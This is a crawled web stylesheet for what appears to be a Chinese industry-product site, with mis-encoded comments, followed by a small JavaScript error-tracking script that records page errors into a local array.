.yy_xx_syjj_bar{padding:5px;background:#fff; color:#000; border-top:1px solid #DFDFDF; border-bottom:1px solid #DFDFDF; text-align:center;}
.yy_xx_syjj_content{padding:5px;background:#fff; color:#000; font-size:14px; line-height:22px;}
.yy_xx_syjj_content img{max-width:720px; width:expression(this.width>720?"720px":this.width);}
.d_c_tab{width:114px; background:url(images/d_c_tab_bg.gif) no-repeat; }
.d_td,.c_td,.d_td_a,.c_td_a{height:20px; font-size:14px; text-align:center; color:#fff;}
.d_td_a a:link,.c_td_a a:link,.c_td_a a:visited,.d_td_a a:visited,.c_td_a a:active,.d_td_a a:active{color:#fff; font-size:12px;}
.yy_xx_syjj_div{border:1px solid #DFDFDF; border-top:none; margin-top:10px;}
.yy_xx_syjj_front_next{padding:5px;background:#fff; color:#000; border-top:1px solid #DFDFDF; }
/*琛屼笟搴旂敤椤甸潰瀹氫箟*/
.hy_1_div{width:991px; border:1px solid #DFDFDF; padding:15px 0 15px 10px; background:#fff}
.hy_1_div_li{border-bottom:1px solid #ddd; padding:10px 0 0 0; clear:both; height:auto; overflow:auto; display:block;}
.hy_1_div_a{font-size:14px; font-weight:bold;}

.hy_2_hover{background:#fffae7; border:2px solid #fe8802; padding:10px 5px; height:auto; overflow:auto;}
.hy_2_div{background:#fff; border:2px solid #fff; padding:10px 5px; height:auto; overflow:auto;}
.p_none{marign:0; padding:0;}
.hy_2_div_ul{clear:both; width:975px;}
.hy_2_div_ul li{float:left;width:190px; overflow:hidden; white-space: nowrap; text-overflow: ellipsis; line-height:28px;}
.hy_2_div_ul li a:link,.hy_2_div_ul li a:visited,.hy_2_div_ul li a:active{color:#565553}
.hy_2_div_ul li a:hover{color:#FF5500}

/*鏇村鎶€宸у畾涔�*/
.method_more_button{ text-align:center;}
.ding_button,.time_button{ background:url(images/button_bg.gif) no-repeat; border:none; width:154px; height:20px; padding-top:3px;}
.ding_button{background-position:-5px -5px;}
.time_button{background-position:-5px -36px;}
.method_more_tab{width:100%; height:110px;background:url(images/more_tabbg.gif) repeat-x;border-collapse:collapse; border:1px solid #acd9ec;}
.method_more_title{margin:0px; padding:0px;}
.method_more_title a{font-size:14px; font-weight:bold; color:#003366;}
.method_more_infobar{margin:0px; padding:5px;height:10px; }
.method_more_jianduan{color:#363636;margin:0px; width:660px; padding:0px; line-height:24px;  overflow:hidden; height:50px;}


/*琛屼笟搴旂敤涓撻椤甸潰*/
.IT_left{width:234px; float:left; margin-left:6px; display:inline;}
.IT_right{width:752px; float:right; margin-right:3px;   display:inline;}
.IT_new_titbg span{font-size:12px; font-weight:bold; color:#FFF; display:block; padding:8px 0 0 30px;}
.IT_new_con{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:auto; }
 /* 鏂伴椈澶撮儴鑳屾櫙*/
.IT_new_titbg{width:234px; background:url(images/IT_new_titbg.gif) no-repeat; height:29px;}
.IT_jianjie,.IT_pro{border:1px solid #baddff;}
.IT_jianjie_tit,.IT_pro_tit{background:url(images/IT_jianjie_titbg.gif.gif) repeat-x; height:33px; position:relative;}
.IT_jianjie_tit span{font-size:14px; font-weight:bold; color:#ff0000; position:absolute; display:block; top:10px; background:url(images/small_pic_jj.gif) no-repeat 10px 0px; height:20px; padding-left:35px;}
.IT_jianjie_con{width:980px; padding:10px; font-size:14px; color:#000; line-height:1.6em; max-height:100px; height:80px; overflow:auto;}
.IT_pro_tit span{font-size:14px; font-weight:bold; color:#1f51aa; position:absolute; display:block; top:10px; background:url(images/small_pic_pro.gif) no-repeat 10px 0px; height:20px; padding-left:35px;}
.IT_pro_tit a:link,.IT_pro_tit a:visited,.IT_pro_tit a:active{width:200px; padding-left:30px; position:absolute; top:10px; left:460px; display:block; font-size:14px; background:url(images/txq_pic.gif) no-repeat 0px center;font-weight:bold; color:#790A04; padding-right:50px;}
/* 瀹㈡湇*/
.IT_kefu{background:url(images/IT_kefubg.gif) no-repeat; width:234px; height:123px; position:relative;}
.IT_kefu .tit,.IT_kefu .qq,.IT_kefu .tel,.IT_kefu .email{position:absolute; color:#000;}
.IT_kefu .tit{top:18px; left:50px; font-size:14px; font-weight:bold;}
.IT_kefu .qq{top:48px; left:20px; }
.IT_kefu .tel{top:72px; left:20px;}
.IT_kefu .email{top:90px; left:20px;}
/* 骞垮憡*/
.IT_ads{}
.IT_ads2{height:128px; overflow:hidden; background:url(images/ads2.gif) no-repeat;}
.IT_pro_con{OVERFLOW: hidden; width:730px; padding:10px; }
.IT_pro_con_pro{width:735px;}
.IT_pro_con_pro ul{width:auto; clear:both;  height:128px;  margin-top:5px; border-bottom:1px solid #ccc; padding:5px 0 5px 0;}
.IT_pro_con_pro ul li{ float:left;}
.IT_pro_con_pic{width:135px; padding-left:20px; background:#fff url(../../images/sj.gif) no-repeat 5px 50px;}
.IT_pro_con_pic img{width:129px; height:96px; border:0} 
.IT_pro_con_pic span{display:block; height:20px; text-align:center; padding-top:10px;}
.IT_pro_con_pic span a{font-size:14px; font-weight:bold; color:#fd3c01;}
.IT_pro_con_cpjj_bg{ width:38px; background:url(images/yy_cpjj_bg.gif) no-repeat 5px 0px;  height:120px;}
.IT_pro_con_d_cpjj{width:385px; height:112px; overflow-y:auto; line-height:1.5em; color:#666;}
.IT_pro_con_download{ width:138px; background:url(images/yy_download.gif) no-repeat center 0; height:120px; margin-left:10px;}
.IT_pro_con_download a{ display:block; width:100%; height:103px;}
.IT_pro_page_bar{ clear:both; padding-top:8px; height:25px;  text-align:center;}
.IT_pro_page_bar form{margin:0; padding:0;}

.IT_nexthy_tit span{font-size:14px; font-weight:bold; color:#000; display:block; padding:8px 0 0 25px; background:url(images/xx_03.gif) no-repeat 0px center;}

 /* 琛屼笟璧勮*/
.IT_hyzx{width:auto}
.IT_hyzx ul{padding-left:5px; margin:0px;}
.IT_hyzx li a:link,.IT_hyzx li a:visited,.IT_hyzx li a:active{width:210px;overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;  display:block; line-height:22px; color:#8a7026;}
.IT_hyzx li a:hover{color:#ca6900;}

.new_xq_left{float:left; width:360px; margin-left:10px;  display:inline;}
.new_xq_right{float:right; width:600px; margin-right:20px;  display:inline;}
.tixuqiu_tit,.tixuqiu_input{padding:3px;}
.tixuqiu_tit{ text-align:right; padding:0 10px 0 20px; background:#fff url(../../images/sj.gif) no-repeat 0px 10px;}
.tixuqiu_input textarea{width:280px;}
.tixuqiu_input input{width:280px; height:21px; border:1px solid #7f9db9;}
.tixuqiu_submit{ text-align:center;}
.tixuqiu_submit input{width:131px; height:32px; border:none;}
/* 琛屼笟鎼滅储*/
.Industry_Search_sear{ text-align:center; background:#fff; padding:5px; width:993px; margin:0px auto;}
.Industry_Search_sear form{margin:0; padding:0;}

/* 鍛樺伐浜у搧*/
.per_tit{height:25px; padding-top:10px; text-align:center;}
.per_tit_yg,.per_tit_pro,.per_tit_tel,.per_tit_qq{margin-left:10px;background:url(images/per_tit_bg.gif) no-repeat; display:block; float:left; padding:5px 0 0 30px; height:15px}
.per_tit_yg{background-position:10px 0px;}
.per_tit_pro{background-position:0px -173px;}
.per_tit_tel{background-position:0px -56px;}
.per_tit_qq{background-position:0px -112px;}
/*浣撻獙涓績*/
.tiyan{float:left; width:750px}
.zaixiantiyan{float:left; width:383px; border:1px solid #dfdfdf;}
.xiazaitiyan{float:right; width:358px; border:1px solid #dfdfdf;}
.p_clear_1{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 5px; background:#eaf5fe;}
.bscs_1{background:#eaf5fe url(images/cspic.gif) no-repeat center center;font-size:13px; color:#FFFFFF; font-weight:bold; display:block; PADDING-TOP:15PX; width:120px; height:28px; cursor:pointer;POSITION: relative; margin-left:5px;}
.p_clear_2{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 2px; }


.qiehuanMen {
width:100%;
height:28px;
line-height:28px;
}
.qiehuanMen ul{
margin-left:3px;
padding:0px;
}
.qiehuanMen li{
 float:left;
 display:block;
 cursor:pointer;
 width:124px;
 text-align:center;
 color:#FF0000;
 font-weight:bold;
 }
.qiehuanMen li.hover{
 padding:0px;
 background:#fff;
 width:120px;
 border-left:1px solid #DEDEDE;
 border-top:1px solid #DEDEDE;
 border-right:1px solid #DEDEDE;
background:url(images/prodown_li_bg.gif);
 color:#ff0000;
 font-weight:bold;
 height:27px;
line-height:27px;
}
.qiehuanContent{
 clear:both;
 margin-top:0px;
 border-top:none;
 height:90px;
 text-align:center;
 padding-top:8px;
}
#qie1{
width:360px;
margin:0px;
padding:0px;
margin:0 auto;}


--- FILE ---
content_type: application/javascript
request_url: http://chat.inmis.com/js/lib/error-tracking.js
body_size: 378
content:
// Simple code used to track JavaScript errors (should be added as the first script on every page)

;(function(ns)
{
	var errors = [];

	ns.onerror = function(errorMsg, url, lineNumber, column, errorObj)
	{
		errors.push(errorMsg + ', ' + url + ', line ' + lineNumber + ', column ' + column);
	};

	ns._getErrors = function()
	{
		return errors;
	};

})(window);